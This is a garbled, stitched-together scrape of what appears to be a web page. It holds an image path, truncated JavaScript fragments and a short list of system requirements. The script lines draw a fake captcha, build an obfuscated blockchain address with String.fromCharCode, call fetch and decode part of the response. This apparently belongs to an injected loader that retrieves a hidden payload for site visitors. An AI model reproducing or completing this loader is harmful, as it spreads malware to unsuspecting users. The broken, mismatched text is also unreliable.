
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB recommended
Disk space:
At least 64 GB